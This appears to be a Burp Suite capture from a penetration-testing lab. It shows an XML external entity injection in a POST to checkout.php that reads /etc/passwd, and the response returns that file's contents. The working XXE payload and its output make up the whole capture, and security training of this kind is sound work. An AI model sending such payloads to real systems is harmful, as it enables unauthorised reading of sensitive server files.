 Send Cancel < > Target: http://shopdev2.inlanefreight.local HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /checkout.php HTTP/1.1
2 Host: shopdev2.inlanefreight.local
3 Content-Length: 204
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://shopdev2.inlanefreight.local
8 Referer: http://shopdev2.inlanefreight.local/cart.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: PHPSESSID=t9fbrq3ugvh52t2r5o701p3blo
12 Connection: close
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE userid [
16 <!ENTITY xxetest SYSTEM "file:///etc/passwd">
17 ]>
18 <root>
19 <subtotal>
20 undefined
21 </subtotal>
22 <userid>
23 &xxetest;
24 </userid>
25 </root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Jun 2022 14:36:23 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 974
6 Content-Type: text/html; charset=UTF-8
7 Via: 1.1 shopdev2.inlanefreight.local
8 Connection: close
9
10 User:
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
30
31 <br>
Checkout Process not Implemented
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 11
Response Headers 7